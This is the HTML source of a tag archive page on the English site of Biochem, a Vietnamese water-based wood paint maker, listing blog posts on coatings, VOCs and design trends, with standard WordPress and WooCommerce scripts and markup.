  							<img width="456" height="400" src="https://www.biochem.vn/wp-content/uploads/2022/01/tet-nham-dan-son-go-he-nuoc-biochem-01-e1642652844379-456x400.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.biochem.vn/wp-content/uploads/2022/01/tet-nham-dan-son-go-he-nuoc-biochem-01-e1642652844379-456x400.jpg 456w, https://www.biochem.vn/wp-content/uploads/2022/01/tet-nham-dan-son-go-he-nuoc-biochem-01-e1642652844379-911x800.jpg 911w, https://www.biochem.vn/wp-content/uploads/2022/01/tet-nham-dan-son-go-he-nuoc-biochem-01-e1642652844379-768x674.jpg 768w, https://www.biochem.vn/wp-content/uploads/2022/01/tet-nham-dan-son-go-he-nuoc-biochem-01-e1642652844379-1536x1349.jpg 1536w, https://www.biochem.vn/wp-content/uploads/2022/01/tet-nham-dan-son-go-he-nuoc-biochem-01-e1642652844379-600x527.jpg 600w, https://www.biochem.vn/wp-content/uploads/2022/01/tet-nham-dan-son-go-he-nuoc-biochem-01-e1642652844379.jpg 1631w" sizes="auto, (max-width: 456px) 100vw, 456px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Letter of congratulations on the Tiger New Year 2022 from the management of Biochem Vietnam</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Entering the Year of the Tiger 2022, Biochem is committed to continuous improvement and innovation[...]					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://www.biochem.vn/en/2022/01/10/how-vocs-are-harmful-to-our-health/" class="plain">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:40%;">
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="523" height="400" src="https://www.biochem.vn/wp-content/uploads/2022/01/voc-son-go-he-nuoc-biochem-1-523x400.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.biochem.vn/wp-content/uploads/2022/01/voc-son-go-he-nuoc-biochem-1-523x400.jpg 523w, https://www.biochem.vn/wp-content/uploads/2022/01/voc-son-go-he-nuoc-biochem-1-768x587.jpg 768w, https://www.biochem.vn/wp-content/uploads/2022/01/voc-son-go-he-nuoc-biochem-1-600x459.jpg 600w, https://www.biochem.vn/wp-content/uploads/2022/01/voc-son-go-he-nuoc-biochem-1.jpg 1024w" sizes="auto, (max-width: 523px) 100vw, 523px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">How VOCs are harmful to our health</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Understanding VOCs: What Are They? Volatile Organic Compounds (VOCs) are organic chemicals that easily evaporate[...]					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://www.biochem.vn/en/2022/01/10/water-based-wood-paint-optimizing-wood-protection/" class="plain">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:40%;">
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="512" height="400" src="https://www.biochem.vn/wp-content/uploads/2022/01/son-go-he-nuoc-thiet-ke-noi-that-biochem-90-512x400.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.biochem.vn/wp-content/uploads/2022/01/son-go-he-nuoc-thiet-ke-noi-that-biochem-90-512x400.jpg 512w, https://www.biochem.vn/wp-content/uploads/2022/01/son-go-he-nuoc-thiet-ke-noi-that-biochem-90-1024x800.jpg 1024w, https://www.biochem.vn/wp-content/uploads/2022/01/son-go-he-nuoc-thiet-ke-noi-that-biochem-90-768x600.jpg 768w, https://www.biochem.vn/wp-content/uploads/2022/01/son-go-he-nuoc-thiet-ke-noi-that-biochem-90-1536x1200.jpg 1536w, https://www.biochem.vn/wp-content/uploads/2022/01/son-go-he-nuoc-thiet-ke-noi-that-biochem-90-600x469.jpg 600w, https://www.biochem.vn/wp-content/uploads/2022/01/son-go-he-nuoc-thiet-ke-noi-that-biochem-90.jpg 1920w" sizes="auto, (max-width: 512px) 100vw, 512px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Water-based wood paint – Optimizing Wood Protection And Safety Standards</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">When applied on wooden surface, Biochem water based is able to keep the natural look[...]					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://www.biochem.vn/en/2022/01/10/06-xu-huong-thiet-ke-noi-that-du-bao-len-ngoi-trong-nam-2022/" class="plain">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:40%;">
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="512" height="400" src="https://www.biochem.vn/wp-content/uploads/2022/01/son-go-he-nuoc-thiet-ke-noi-that-biochem-30-512x400.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.biochem.vn/wp-content/uploads/2022/01/son-go-he-nuoc-thiet-ke-noi-that-biochem-30-512x400.jpg 512w, https://www.biochem.vn/wp-content/uploads/2022/01/son-go-he-nuoc-thiet-ke-noi-that-biochem-30-1024x800.jpg 1024w, https://www.biochem.vn/wp-content/uploads/2022/01/son-go-he-nuoc-thiet-ke-noi-that-biochem-30-768x600.jpg 768w, https://www.biochem.vn/wp-content/uploads/2022/01/son-go-he-nuoc-thiet-ke-noi-that-biochem-30-1536x1200.jpg 1536w, https://www.biochem.vn/wp-content/uploads/2022/01/son-go-he-nuoc-thiet-ke-noi-that-biochem-30-600x469.jpg 600w, https://www.biochem.vn/wp-content/uploads/2022/01/son-go-he-nuoc-thiet-ke-noi-that-biochem-30.jpg 1920w" sizes="auto, (max-width: 512px) 100vw, 512px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">06 2022 Interior design color trends.</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Interior design has big influence on our quality of lives. Our mood will be indirectly[...]					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div></div>
<ul class="page-numbers nav-pagination links text-center"><li><span aria-current="page" class="page-number current">1</span></li><li><a class="page-number" href="https://www.biochem.vn/en/tag/son-go-he-nuoc-en/page/2/">2</a></li><li><a class="next page-number" href="https://www.biochem.vn/en/tag/son-go-he-nuoc-en/page/2/"><i class="icon-angle-right" ></i></a></li></ul>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
				<aside id="flatsome_recent_posts-17" class="widget flatsome_recent_posts">		<span class="widget-title "><span>Tin mới nhất</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://www.biochem.vn/wp-content/uploads/2025/09/son-go-goc-nuoc-biochem-tu-nha-may-den-dat-tieu-chuan-xuat-khau-280x280.webp); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://www.biochem.vn/en/2025/09/25/wood-coatings-for-export-furniture-journey-to-conquer-buyers/" title="Wood Coatings For Export Furniture-Biochem’s Journey to Conquer the World’s Most Demanding Buyers">Wood Coatings For Export Furniture-Biochem’s Journey to Conquer the World’s Most Demanding Buyers</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Comments Off<span class="screen-reader-text"> on Wood Coatings For Export Furniture-Biochem’s Journey to Conquer the World’s Most Demanding Buyers</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://www.biochem.vn/wp-content/uploads/2025/07/biochem-safe-outdoor-wood-paint-with-international-quality--280x280.webp); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://www.biochem.vn/en/2025/07/24/outdoor-wood-paint-jacket-for-wood-through-harsh-weather/" title="Outdoor Wood Paint &#8211; Colorful Jacket For Wood Through The Harsh Weather">Outdoor Wood Paint &#8211; Colorful Jacket For Wood Through The Harsh Weather</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://www.biochem.vn/en/2025/07/24/outdoor-wood-paint-jacket-for-wood-through-harsh-weather/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://www.biochem.vn/wp-content/uploads/2025/06/biobased-wood-coatings-the-new-leading-trend-in-sustainable-industrial-finishes-280x280.png); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://www.biochem.vn/en/2025/06/11/biobased-coatings-the-new-leading-trend-in-sustainabe-industrial-finishes/" title="Biobased Wood Coatings – The New Leading Trend in Sustainable Industrial Finishes">Biobased Wood Coatings – The New Leading Trend in Sustainable Industrial Finishes</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://www.biochem.vn/en/2025/06/11/biobased-coatings-the-new-leading-trend-in-sustainabe-industrial-finishes/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://www.biochem.vn/wp-content/uploads/2025/05/Water-based-wood-coating-for-rattan-wood-1-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://www.biochem.vn/en/2025/05/09/food-safe-wod-coatings-and-their-essential-role-in-daily-life/" title="Food-Safe Coatings For Rattan and Their Essential Role in Daily Life">Food-Safe Coatings For Rattan and Their Essential Role in Daily Life</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://www.biochem.vn/en/2025/05/09/food-safe-wod-coatings-and-their-essential-role-in-daily-life/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://www.biochem.vn/wp-content/uploads/2025/01/mang-tet-ve-nha-biochem-hoi-cho-xuan-can-gio-13-280x280.png); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://www.biochem.vn/en/2025/01/23/bringing-tet-with-biochem-spring-fair-can-gio-2025-biochem/" title="“Bringing Tết” with Biochem &#8211; Spring Fair Cần Giờ 2025">“Bringing Tết” with Biochem &#8211; Spring Fair Cần Giờ 2025</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://www.biochem.vn/en/2025/01/23/bringing-tet-with-biochem-spring-fair-can-gio-2025-biochem/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://www.biochem.vn/wp-content/uploads/2024/10/Hojc-boorng-1-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://www.biochem.vn/en/2024/10/21/uom-mam-xanh-scholarship-2024/" title="Uom mam xanh- Scholarship 2024">Uom mam xanh- Scholarship 2024</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://www.biochem.vn/en/2024/10/21/uom-mam-xanh-scholarship-2024/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://www.biochem.vn/wp-content/uploads/2024/09/teambuilding-backdrop.pdf-10-280x280.png); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://www.biochem.vn/en/2024/09/10/water-based-wood-coatings-one-component-and-two-component/" title="Water-based wood coatings: what are one-component and two-component systems, and how do you choose between them?">Water-based wood coatings: what are one-component and two-component systems, and how do you choose between them?</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://www.biochem.vn/en/2024/09/10/water-based-wood-coatings-one-component-and-two-component/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://www.biochem.vn/wp-content/uploads/2024/07/Firefly-Visuals-depicting-economic-growth-such-as-upward-trending-graphs-or-arrows.-55913-1-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://www.biochem.vn/en/2024/07/31/wood-coating-market-the-whole-picture-of-vietnam-market-2024/" title="Wood Coating Market &#8211; The Whole Picture Of Vietnam Market 2024">Wood Coating Market &#8211; The Whole Picture Of Vietnam Market 2024</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://www.biochem.vn/en/2024/07/31/wood-coating-market-the-whole-picture-of-vietnam-market-2024/#respond"></a></span>
				</div>
			</div>
		</li>
				</ul>		</aside><aside id="categories-16" class="widget widget_categories"><span class="widget-title "><span>Chuyên mục</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-141"><a href="https://www.biochem.vn/en/category/biochem-news/">Biochem News</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://www.biochem.vn/en/category/culture/">Culture</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://www.biochem.vn/en/category/event/">Event</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://www.biochem.vn/en/category/biochem-water-based-wood-coatings-news-en/">News</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.biochem.vn/en/category/volunteer/">Volunteer</a>
</li>
			</ul>

			</aside></div>
			</div>
</div>

</div>




</main>



<footer id="footer" class="footer-wrapper">



	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-3 mb-0">
	   		<div id="custom_html-8" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">CONTACT US</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><p>No 66, Number 01 Street, Quarter 1, Tan Phong Ward District 7, HCMC.   
<br>Tel:  (+84-28) 3620 4207 / 3620 4208. 
<br>Fax:  (+84-28) 3620 4206.
<br>Email: contact@biochem.vn.
<br>Website: www.biochem.vn</p></div></div><div id="media_image-10" class="col pb-0 widget widget_media_image"><span class="widget-title">CONNECT WITH US</span><div class="is-divider small"></div><a href="https://www.facebook.com/Biochem-VietNam-113743094494623"><img width="711" height="400" src="https://www.biochem.vn/wp-content/uploads/2022/01/biochem-vietnam-facebook-711x400.jpg" class="image wp-image-1372  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.biochem.vn/wp-content/uploads/2022/01/biochem-vietnam-facebook-711x400.jpg 711w, https://www.biochem.vn/wp-content/uploads/2022/01/biochem-vietnam-facebook-1400x788.jpg 1400w, https://www.biochem.vn/wp-content/uploads/2022/01/biochem-vietnam-facebook-768x432.jpg 768w, https://www.biochem.vn/wp-content/uploads/2022/01/biochem-vietnam-facebook-1536x864.jpg 1536w, https://www.biochem.vn/wp-content/uploads/2022/01/biochem-vietnam-facebook-600x338.jpg 600w, https://www.biochem.vn/wp-content/uploads/2022/01/biochem-vietnam-facebook.jpg 1920w" sizes="auto, (max-width: 711px) 100vw, 711px" /></a></div><div id="custom_html-6" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">REPRESENTATIVE OFFICE</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d4798.3117803637915!2d106.70242852354919!3d10.73310179600362!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x31752f97157d535b%3A0x83a052603800703e!2zxJAuIFPhu5EgMSwgVMOibiBQaG9uZywgUXXhuq1uIDcsIFRow6BuaCBwaOG7kSBI4buTIENow60gTWluaCwgVmlldG5hbQ!5e0!3m2!1sen!2s!4v1641887301970!5m2!1sen!2s" width="550" height="180" style="border:0;" allowfullscreen="" loading="lazy"></iframe></div></div><div id="block-21" class="col pb-0 widget widget_block"></div>        
		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        <div>Copyright 2026 © <strong>BIOCHEM</strong></div>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline round" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>



</footer>



</div>



<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://www.biochem.vn/en/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
							<input type="hidden" name="lang" value="en" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1577"><a href="https://www.biochem.vn/en/english-about-us/">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1578"><a href="https://www.biochem.vn/en/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1609"><a href="https://www.biochem.vn/en/son-go-he-nuoc/">Biochem Product</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1702"><a href="https://www.biochem.vn/en/quy-trinh-son-go-he-nuoc-biochem/">Proceduce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1706"><a href="https://www.biochem.vn/en/news/">News</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1584"><a href="https://www.biochem.vn/en/category/event/">Event</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1587"><a href="https://www.biochem.vn/en/category/volunteer/">Volunteer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1583"><a href="https://www.biochem.vn/en/category/culture/">Culture</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1585"><a href="https://www.biochem.vn/en/category/water-based-wood-coating-recruitment/">Recruitment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5284"><a href="https://www.biochem.vn/en/safe-water-based-wood-coatings-biochem-frequently-asked-questions/">FAQ</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/congtycophansinhhoaquocte" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.linkedin.com/company/biochem-international-joint-stock-company" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon primary button circle  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/@congtycophansinhhoaquocte8134" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div></li><li class="html header-button-1">
	<div class="header-button">
	<a href="#" class="button primary"  style="border-radius:99px;">
    <span>Buy now</span>
  </a>
	</div>
</li>


			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/en/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/en/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-5624" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_5624"
	class="pum pum-overlay pum-theme-1739 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:5624,&quot;slug&quot;:&quot;christmas-letter-2025&quot;,&quot;theme_id&quot;:1739,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;400&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-5624" class="pum-container popmake theme-1739 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_5624" class="pum-title popmake-title">
				Christmas letter for you			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p><a href="https://www.biochem.vn/en/?attachment_id=5627#main" rel="attachment wp-att-5627"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-5627" src="https://www.biochem.vn/wp-content/uploads/2025/12/Merry-Christmas-Happy-New-Year-2026-As-the-year-comes-to-a-close-Biochem-would-like-to-extend-our-sincere-thanks-to-you-for-your-trust-and-partnership.-May-this-festive-season-bring-you-joy-p.png" alt="" width="1748" height="1240" srcset="https://www.biochem.vn/wp-content/uploads/2025/12/Merry-Christmas-Happy-New-Year-2026-As-the-year-comes-to-a-close-Biochem-would-like-to-extend-our-sincere-thanks-to-you-for-your-trust-and-partnership.-May-this-festive-season-bring-you-joy-p.png 1748w, https://www.biochem.vn/wp-content/uploads/2025/12/Merry-Christmas-Happy-New-Year-2026-As-the-year-comes-to-a-close-Biochem-would-like-to-extend-our-sincere-thanks-to-you-for-your-trust-and-partnership.-May-this-festive-season-bring-you-joy-p-564x400.png 564w, https://www.biochem.vn/wp-content/uploads/2025/12/Merry-Christmas-Happy-New-Year-2026-As-the-year-comes-to-a-close-Biochem-would-like-to-extend-our-sincere-thanks-to-you-for-your-trust-and-partnership.-May-this-festive-season-bring-you-joy-p-1128x800.png 1128w, https://www.biochem.vn/wp-content/uploads/2025/12/Merry-Christmas-Happy-New-Year-2026-As-the-year-comes-to-a-close-Biochem-would-like-to-extend-our-sincere-thanks-to-you-for-your-trust-and-partnership.-May-this-festive-season-bring-you-joy-p-768x545.png 768w, https://www.biochem.vn/wp-content/uploads/2025/12/Merry-Christmas-Happy-New-Year-2026-As-the-year-comes-to-a-close-Biochem-would-like-to-extend-our-sincere-thanks-to-you-for-your-trust-and-partnership.-May-this-festive-season-bring-you-joy-p-1536x1090.png 1536w, https://www.biochem.vn/wp-content/uploads/2025/12/Merry-Christmas-Happy-New-Year-2026-As-the-year-comes-to-a-close-Biochem-would-like-to-extend-our-sincere-thanks-to-you-for-your-trust-and-partnership.-May-this-festive-season-bring-you-joy-p-600x426.png 600w" sizes="(max-width: 1748px) 100vw, 1748px" /></a></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE			</button>
		
	</div>

</div>
<div class="ux-body-overlay"></div>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="e5e8492090" /><input type="hidden" name="_wp_http_referer" value="/en/tag/son-go-he-nuoc-en/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.biochem.vn/en/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="wcml-mc-scripts-js-extra">
/* <![CDATA[ */
var wcml_mc_settings = {"wcml_spinner":"https://www.biochem.vn/wp-content/plugins/sitepress-multilingual-cms/res/img/ajax-loader.gif","current_currency":{"code":"VND","symbol":"&#8363;"},"cache_enabled":""};
//# sourceURL=wcml-mc-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.biochem.vn/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.4.5" id="wcml-mc-scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.biochem.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.biochem.vn/en/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.biochem.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.biochem.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.2.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=en","wc_ajax_url":"/en/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.biochem.vn/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.biochem.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.2.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.biochem.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.2.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
